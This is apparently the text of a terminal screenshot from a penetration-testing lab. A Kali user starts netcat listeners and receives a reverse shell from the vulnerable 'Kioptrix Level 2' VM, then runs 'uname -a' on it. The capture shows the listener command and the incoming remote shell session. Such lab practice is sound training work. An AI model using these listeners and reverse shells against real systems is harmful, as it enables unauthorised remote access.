 File Edit View Search Terminal Help
root@kali:~# nc -lvp 6001
listening on [any] 6001 ...
^C
root@kali:~# xnest
bash: xnest: command not found
root@kali:~# Xnest :1
bash: Xnest: command not found
root@kali:~# nc -lvp 9292
listening on [any] 9292 ...
172.16.158.129: inverse host lookup failed: Host name lookup failure
connect to [172.16.158.128] from (UNKNOWN) [172.16.158.129] 32775
ping: option requires an argument -- i
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
            [-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
            [-M mtu discovery hint] [-S sndbuf]
            [ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
root@kali:~# nc -lvp 9292
listening on [any] 9292 ...
172.16.158.129: inverse host lookup failed: Host name lookup failure
connect to [172.16.158.128] from (UNKNOWN) [172.16.158.129] 32776
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux